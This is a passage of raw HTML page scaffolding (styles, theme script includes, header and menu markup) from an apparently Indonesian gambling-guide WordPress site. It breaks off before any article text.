var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/1388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=1388' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1388 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
